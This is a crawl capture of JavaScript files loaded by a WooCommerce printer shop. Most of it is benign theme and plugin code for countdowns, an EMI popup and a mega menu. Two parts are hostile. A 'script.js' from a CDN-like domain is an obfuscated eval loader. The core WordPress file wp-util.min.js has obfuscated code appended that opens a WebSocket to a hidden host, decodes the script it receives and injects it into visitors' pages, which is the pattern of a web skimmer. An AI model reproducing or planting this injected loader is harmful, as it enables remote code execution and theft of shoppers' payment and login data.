--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js
body_size: 751
content:
!function(g){"use strict";g(window).on("elementor/frontend/init",function(){var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run();let t=this;g(document).on("etheme_product_grid_ajax_loaded",function(){var e=t.getSettings("selectors");t.elements.$wrapper=t.$element.find(e.wrapper),t.run()})},getDefaultSettings:function(){return{selectors:{wrapper:".etheme-countdown-wrapper",heading:".etheme-countdown-heading",clock:".etheme-countdown",expireMessage:".etheme-countdown-expire--message",days:".days",hours:".hours",minutes:".minutes",seconds:".seconds",digits:".etheme-countdown-digits",delimiter:".etheme-countdown-delimiter"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$heading:this.$element.find(e.heading),$clock:this.$element.find(e.clock),$expireMessage:this.$element.find(e.expireMessage),$days:this.$element.find(e.days),$hours:this.$element.find(e.hours),$minutes:this.$element.find(e.minutes),$seconds:this.$element.find(e.seconds)}},getTimeRemaining:function(e){e-=new Date;return{total:e,days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)}},run:function(){var u=this,e=u.getElementSettings(),f=u.getSettings("selectors");this.elements.$wrapper.each(function(){var n=!e.show_empty_counter,i=new Date(1e3*g(this).data("date"));let s=g(this);var d,r=g(this).data("has-reinit");let o=g(this).data("expire-actions"),a=g(this).find(f.days).find(f.digits),h=g(this).find(f.hours).find(f.digits),l=g(this).find(f.minutes).find(f.digits),m=g(this).find(f.seconds).find(f.digits);var c=function(){var e,t=u.getTimeRemaining(i);r&&s.data("reinit")&&(clearInterval(d),s.removeData("reinit"),i=new Date(1e3*s.data("date")),d=setInterval(c,1e3)),0<t.days||!n&&0<=t.hours?(1===(e=t.days.toString()).length&&(e=0+e),g(a).html(e)):n&&(s.find(f.days).next(f.delimiter).remove(),s.find(f.days).remove()),0<t.hours||!n&&0<=t.hours?(1===(e=t.hours.toString()).length&&(e=0+e),g(h).html(e)):n&&(0<t.days?g(h).html(("0"+t.hours).slice(-2)):(g(this).find(f.hours).next(f.delimiter).remove(),g(this).find(f.hours).remove())),0<t.minutes||!n&&0<=t.minutes?(1===(e=t.minutes.toString()).length&&(e=0+e),g(l).html(e)):n&&(0<t.days||0<t.hours?g(l).html(("0"+t.minutes).slice(-2)):(g(this).find(f.minutes).next(f.delimiter).remove(),g(this).find(f.minutes).remove())),0<t.seconds||!n&&0<=t.seconds?(1===(e=t.seconds.toString()).length&&(e=0+e),g(m).html(e)):n&&(0<t.days||0<t.hours||0<t.minutes?g(m).html(("0"+t.seconds).slice(-2)):(g(this).find(f.seconds).next(f.delimiter).remove(),g(this).find(f.seconds).remove())),t.total<=0&&(clearInterval(d),o)&&o.forEach(function(e){switch(e.type){case"hide":s.find(f.heading).hide(),s.find(f.clock).hide();break;case"redirect":e.redirect_url&&(window.location.href=e.redirect_url);break;case"message":s.find(f.expireMessage).removeClass("hidden");break;case"widget":e.widget_id&&g("#"+e.widget_id).addClass("done")}})};c(),d=setInterval(c,1e3)})}});g.each(["etheme-countdown","etheme_product_grid","etheme_product_list","etheme_product_carousel"],function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+t+".default",function(e){elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js
body_size: 408
content:
( function() {
    "use strict";

    const loader = '<div class="wcemi-spinner"></div>';

    // Open EMI Popup
    jQuery( document ).on( 'click', '[data-wcemi-open]', function( e ) {
        e.preventDefault();

        jQuery( '.wcemi-overlay' ).show();
        jQuery( '.wcemi' ).show();
        jQuery( 'html' ).css( 'overflow', 'hidden' );
    } );

    // Close EMI simple product popup
    jQuery( document ).on( 'click', '[data-wcemi-simple-close], [data-wcemi-simple-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Close EMI variable product popup
    jQuery( document ).on( 'click', '[data-wcemi-variable-close], [data-wcemi-variable-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( '.wcemi-variable-emi' ).hide();
        jQuery( '.wcemi-variable-price-wrapper' ).show();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Select Bank
    jQuery( document ).on( 'click', '[data-wcemi-bank]', function() {
        var bankID = jQuery( this ).attr( 'data-wcemi-bank' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );

        jQuery( '[data-wcemi-bank='+bankID+']' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '[data-wcemi-plan='+bankID+']' ).addClass( 'wcemi-plan--selected' );

    } );

    // Select method
    jQuery( document ).on( 'click', '[data-wcemi-method]', function() {
        var method = jQuery( this ).attr( 'data-wcemi-method' );

        jQuery( '.wcemi-method__item' ).removeClass( 'wcemi-method__item--selected' );
        jQuery( '.wcemi-emis' ).removeClass( 'wcemi-emis--selected' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );
        
        jQuery( '.wcemi-bank .wcemi-bank__item:first-child' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-emis .wcemi-plan:nth-child(2)' ).addClass( 'wcemi-plan--selected' );
        
        jQuery( '[data-wcemi-method='+method+']' ).addClass( 'wcemi-method__item--selected' );
        jQuery( '[data-wcemi-emis='+method+']' ).addClass( 'wcemi-emis--selected' );
        
        // Mobile
        jQuery( '.wcemi-m-emis' ).removeClass( 'wcemi-m-emis--selected' );
        jQuery( '[data-wcemi-m-emis='+method+']' ).addClass( 'wcemi-m-emis--selected' );
        
    } );

    // Mobile Click
    jQuery( document ).on( 'click', '.wcemi-m-bank', function() {

        if ( jQuery( this ).hasClass( 'wcemi-m-bank--selected' ) ) {
            jQuery( this ).removeClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).removeClass( 'wcemi-m-bank__title--selected' );
        } else {
            jQuery( this ).addClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).addClass( 'wcemi-m-bank__title--selected' );
        }

    } );

    // Variable price select
    jQuery( document ).on( 'click', '[data-variable-price]', function() {
        var price = jQuery( this ).attr( 'data-variable-price' );

        jQuery( '.wcemi-variable-emi').show();
        jQuery( '.wcemi-variable-emi' ).html( loader );
        jQuery( '.wcemi-variable-price-wrapper' ).hide();

        jQuery.ajax({
            url: wcemiObj.ajax_url,
            type: 'POST',
            data: {
                'action': 'wcemi_load_emi_popup',
                'price': price,
            },
        })
        .done(function( response ) {
            jQuery( '.wcemi-variable-emi' ).html( response );
        });

    } );

} )(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js
body_size: 250
content:
!function(o){etTheme.autoinit.mainNavigation=etTheme.mainNavigation=function(){etTheme.et_global.w_width>etTheme.et_global.mob_header_start&&o("body").on("mousemove",function(t){var e=o(".menu-main-container .menu, .et_b_header-menu .menu");let i=[];i.boxed=-1<o.inArray(etConfig.layoutSettings.layout,["boxed","framed"]),i.extraBoxedOffset=i.boxed?o(".page-wrapper").offset().left:0,e.find(".item-design-mega-menu:not(.mega-menu-full-width) > .nav-sublist-dropdown, .item-design-posts-subcategories:not(.mega-menu-full-width) > .nav-sublist-dropdown").each(function(){var e=[];e.li=o(this).parent(),e.li.hasClass("dropdown-calculated")||etTheme.isNear(e.li,70,t)&&(e.liOffset=e.li.offset().left-i.extraBoxedOffset,e.liOffsetTop=e.li.offset().top,e.liWidth=o(this).parent().width(),e.dropdownMarginLeft=e.liWidth/2,e.dropdownWidth=o(this).outerWidth(),e.dropdownLeft=e.liOffset-e.dropdownWidth/2,e.dropdownBottom=e.liOffsetTop-o(window).scrollTop()+o(this).outerHeight(),e.fitHeight=!1,e.dropdownLeft<0?(e.left=e.liOffset-10,e.dropdownMarginLeft=0):e.left=e.dropdownWidth/2,etConfig.layoutSettings.is_rtl?o(this).css({right:-e.left,marginLeft:e.dropdownMarginLeft}):o(this).css({left:-e.left,marginLeft:e.dropdownMarginLeft}),etTheme.et_global.w_width-2*i.extraBoxedOffset-(e.liOffset-e.left+e.dropdownWidth+e.dropdownMarginLeft)<0&&o(this).css({left:"auto",right:-(etTheme.et_global.w_width-e.liOffset-e.liWidth-10)+2*i.extraBoxedOffset}),e.li.addClass("dropdown-calculated"),delete e)}),delete i})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5580
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"IvPWqtfTK",13,8,35))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-includes/js/wp-util.min.js
body_size: 1453
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));